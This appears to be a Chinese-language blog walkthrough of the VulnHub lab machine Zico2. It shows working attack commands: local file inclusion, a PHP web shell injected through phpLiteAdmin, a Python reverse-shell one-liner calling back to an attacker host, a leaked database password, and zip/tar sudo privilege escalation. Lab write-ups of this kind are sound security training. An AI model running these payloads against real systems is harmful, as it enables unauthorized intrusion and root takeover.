靶机地址:https://www.vulnhub.com/entry/zico2-1,210/

依然是选择桥接

开机界面就是这样

确定靶机的IP地址:192.168.0.115

可以看到靶机开启了22、80、111、33402端口

直接访问页面

开始找呗 F12 源代码 一顿翻

这个格式 有点意思

这个格式 有点意思

这里写一个总计

我们看到 这些

?page=、?url=,反正看到?xxx=的形式,你可以尝试的点有四个

1、 任意URL跳转

2、 SSRF

3、 文件包含

4、 SQL注入

因为 中间隔了一段时间 靶机的IP换了

靶机的IP地址:192.168.1.9

这里挖到文件包含漏洞

经典的探测方法就是../../etc/passwd

找到了zico用户

那就dir扫目录

主要 还是这个目录

主要 还是这个目录/dbadmin

直接弱口令上去

看到有框架信息的提示:phpLiteAdmin 1.9.3

找寻一下 有没有什么 漏洞

就是这个了 版本也对的上

直接复制到/root目录下 进行研究 一下

命令:cp /usr/share/exploitdb/exploits/php/webapps/24044.txt /root

打开康康呗

跟着 操作就可以了

命令:<?php echo system($_GET["cmd"]);?>

执行一下 ,可以看到php代码脚本已保存在数据库中

执行一下 ,可以看到php代码脚本已保存在数据库中

命令:http://192.168.1.9/view.php?page=../../..//usr/databases/a001.php&cmd=id

其实上 msf就直接拿下了 但是 毕竟是学东西嘛…

其实上 msf就直接拿下了 但是 毕竟是学东西嘛…

这边利用python的反弹shell



开启监听 端口

nc -lvp 1234

执行python的反弹shell

先给出python反弹shell的脚本

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("你的攻击机的ip",1234)) #1234是你nc的监听端口设置

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])

命令:

http://192.168.1.9/view.php?page=../../..//usr/databases/a001.php&cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.8",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

注意修改IP和端口

可以看到已经拿下 低权限的靶机了



直接上python 进入tty

这个是真的要打烂了

进来之后 当然就是 一顿找

看到是wordpress框架,直接找它的wp-config.php文件

发现用户和密码

账号:zico

密码:sWfCsfJSPV9H3AmQzw8



直接切换用户 查查它的权限

直接进行sudo 提权呗

可以以root身份执行tar 和 zip 这俩压缩工具

这都可以进行提权



zip提权

在/tmp目录下创建一个exploit名字的文件

命令:touch /tmp/exploit

命令:sudo -u root zip /tmp/exploit.zip /tmp/exploit -T --unzip-command="sh -c /bin/bash"

提权成功 同时拿到flag

tar提权

tar提权

命令:sudo /bin/tar cf /dev/null /pwnd --checkpoint=1 --checkpoint-action=exec=/bin/bash

同样也是拿到了root权限

ok 这台靶机就到这里了